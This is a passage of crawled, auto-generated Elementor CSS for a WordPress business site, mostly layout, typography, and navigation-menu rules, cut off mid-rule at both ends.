--e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-51d2405e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-51d2405e{text-align:start;font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-122451b5{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-5b179d66{width:50%;}.elementor-76 .elementor-element.elementor-element-5b179d66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-20c10242{width:50%;}.elementor-76 .elementor-element.elementor-element-20c10242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-b16cae1{padding:0px 10px 0px 10px;}.elementor-76 .elementor-element.elementor-element-3b808110 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-6be49ac1{--spacer-size:85px;}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-20e4d407 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7f0575df > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-5e419728{--spacer-size:85px;}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3483c323 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-a604bca > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-351512d{--spacer-size:85px;}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-727cf565 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-19a11d79 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-39c22575{--spacer-size:85px;}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3edd9e53 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}.elementor-76 .elementor-element.elementor-element-175b1911{padding:40px 10px 0px 10px;}.elementor-76 .elementor-element.elementor-element-4297eab9{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-wrapper{text-align:start;}.elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-4297eab9 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-3fa6bf4a .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-152698ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-152698ff{text-align:start;font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-c037077{width:100%;max-width:100%;}.elementor-76 .elementor-element.elementor-element-c037077 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-c037077 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-3a10ea94 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-1894d677 > .elementor-element-populated{margin:40px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-593da0e3 .elementor-heading-title{font-size:var( --e-global-typography-e56a416-font-size );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-2906e017 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-132e1eff > .elementor-element-populated{margin:40px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-76 .elementor-element.elementor-element-6b1a46f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-3103c034 .elementor-heading-title{font-size:var( --e-global-typography-e56a416-font-size );line-height:var( --e-global-typography-e56a416-line-height );letter-spacing:var( --e-global-typography-e56a416-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27a76443 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-5c01c9d0{padding:40px 10px 40px 10px;}.elementor-76 .elementor-element.elementor-element-38f5b766 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-162c723a img{width:100%;}.elementor-76 .elementor-element.elementor-element-368ce02a{margin-top:-64%;margin-bottom:0%;padding:0px 50px 0px 10px;}.elementor-76 .elementor-element.elementor-element-3dc1936c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 0px 15px;}.elementor-76 .elementor-element.elementor-element-7430625e .elementor-heading-title{font-size:var( --e-global-typography-d103458-font-size );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );}.elementor-76 .elementor-element.elementor-element-35ab897 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-35ab897 .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-38f98e54{left:11.994px;}body.rtl .elementor-76 .elementor-element.elementor-element-38f98e54{right:11.994px;}.elementor-76 .elementor-element.elementor-element-38f98e54{top:71px;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-wrapper{text-align:start;}.elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-5c68828a .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-16be8a5d .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-6b079f2d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-6b079f2d{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 10px;font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:16px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:16px;}.elementor-76 .elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{padding:8px 8px 8px 8px;}.elementor-76 .elementor-element.elementor-element-7af9638b > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 10px;font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:16px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:16px;}.elementor-76 .elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{padding:8px 8px 8px 8px;}.elementor-76 .elementor-element.elementor-element-6305c0fd{margin-top:10px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 10px;font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:16px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:16px;}.elementor-76 .elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{padding:8px 8px 8px 8px;}.elementor-76 .elementor-element.elementor-element-5dad9067 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 10px;font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:16px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:16px;}.elementor-76 .elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{padding:8px 8px 8px 8px;}.elementor-76 .elementor-element.elementor-element-e7e2288{margin-top:40px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-506668ab .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .skill-bar-content .skill-title{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-796367f9 .jeg-elementor-kit.jkit-progress-bar .progress-group .progress-skill-bar .number-percentage{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-648e6b1{padding:40px 10px 40px 10px;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1ab5bb51 .elementor-icon-box-title a{font-size:var( --e-global-typography-0dfc9f1-font-size );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7ab3c6e7 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-27eeba65{margin-top:-10px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-24aa516c > .elementor-element-populated{margin:0px 0px -150px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box{padding:0px 30px 30px 30px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials.quote-override .testimonials-track .testimonial-item .testimonial-box .icon-content{top:130px;left:200px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content{font-size:30px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .icon-content svg{width:30px;}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{font-size:var( --e-global-typography-7081b7e-font-size );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );}.elementor-76 .elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{font-size:var( --e-global-typography-accent-font-size );}.elementor-76 .elementor-element.elementor-element-2ef70f07{padding:40px 10px 40px 10px;}.elementor-76 .elementor-element.elementor-element-742e8d76 .elementor-heading-title{font-size:var( --e-global-typography-7081b7e-font-size );line-height:var( --e-global-typography-7081b7e-line-height );letter-spacing:var( --e-global-typography-7081b7e-letter-spacing );}.elementor-76 .elementor-element.elementor-element-221b90ea .elementor-heading-title{font-size:var( --e-global-typography-3ffcbf2-font-size );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );}.elementor-76 .elementor-element.elementor-element-5ce64655{font-size:var( --e-global-typography-text-font-size );}.elementor-76 .elementor-element.elementor-element-793c8a3d .elementor-button{font-size:var( --e-global-typography-f0f92b8-font-size );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );padding:18px 32px 18px 32px;}}@media(min-width:768px){.elementor-76 .elementor-element.elementor-element-17a0d40c{width:50%;}.elementor-76 .elementor-element.elementor-element-59f1489f{width:50%;}.elementor-76 .elementor-element.elementor-element-50d9aa44{width:34%;}.elementor-76 .elementor-element.elementor-element-1894d677{width:30%;}.elementor-76 .elementor-element.elementor-element-132e1eff{width:35.554%;}.elementor-76 .elementor-element.elementor-element-38f5b766{width:50%;}.elementor-76 .elementor-element.elementor-element-445d3f48{width:49.956%;}}@media(max-width:1024px) and (min-width:768px){.elementor-76 .elementor-element.elementor-element-5b9b0bef{width:100%;}.elementor-76 .elementor-element.elementor-element-3f3789ec{width:100%;}.elementor-76 .elementor-element.elementor-element-5077f691{width:100%;}.elementor-76 .elementor-element.elementor-element-257905f5{width:100%;}.elementor-76 .elementor-element.elementor-element-3b808110{width:50%;}.elementor-76 .elementor-element.elementor-element-7f0575df{width:50%;}.elementor-76 .elementor-element.elementor-element-a604bca{width:50%;}.elementor-76 .elementor-element.elementor-element-19a11d79{width:50%;}.elementor-76 .elementor-element.elementor-element-50d9aa44{width:100%;}.elementor-76 .elementor-element.elementor-element-1894d677{width:50%;}.elementor-76 .elementor-element.elementor-element-132e1eff{width:50%;}.elementor-76 .elementor-element.elementor-element-6b1a46f9{width:100%;}.elementor-76 .elementor-element.elementor-element-38f5b766{width:100%;}.elementor-76 .elementor-element.elementor-element-445d3f48{width:100%;}.elementor-76 .elementor-element.elementor-element-24aa516c{width:100%;}}@media(min-width:1025px){.elementor-76 .elementor-element.elementor-element-648e6b1:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-648e6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-76 .elementor-element.elementor-element-2ef70f07:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-2ef70f07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}



@media (min-width: 1025px) {.elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-7e46e68b .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-63ddf697 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-145a9390 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-644462bb .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(3) } }@media (min-width: 1025px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+4) { display: none; } }@media (min-width: 1025px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(3)) { margin-right: 10px; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(2) } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+3) { display: none; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(2)) { margin-right: 10px; } }@media (max-width: 767px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (max-width: 767px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(1) } }@media (max-width: 767px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+2) { display: none; } }@media (max-width: 767px) {.elementor-element.elementor-element-7aecb0ef .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(1)) { margin-right: 10px; } }

--- FILE ---
content_type: text/css
request_url: https://kentires.com/wp-content/uploads/elementor/css/post-119.css?ver=1768918391
body_size: 1966
content:
.elementor-119 .elementor-element.elementor-element-2a7dd15d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-119 .elementor-element.elementor-element-2a7dd15d > .elementor-container{max-width:1180px;}.elementor-119 .elementor-element.elementor-element-2a7dd15d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1C;margin-top:0px;margin-bottom:-110px;z-index:2;}.elementor-119 .elementor-element.elementor-element-4e0fb008 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-4e0fb008 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-1bf49c7 img{width:100%;}.elementor-119 .elementor-element.elementor-element-212c67d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-212c67d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:#FFFFFF;padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;min-width:200px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#FFFFFF00;float:right;border-style:solid;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:var( --e-global-color-secondary );border-style:solid;}.elementor-119 .elementor-element.elementor-element-29670b75{width:var( --container-widget-width, 99.265% );max-width:99.265%;--container-widget-width:99.265%;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:84px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{padding:0px 18px 0px 18px;color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-119 .elementor-element.elementor-element-29670b75 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a 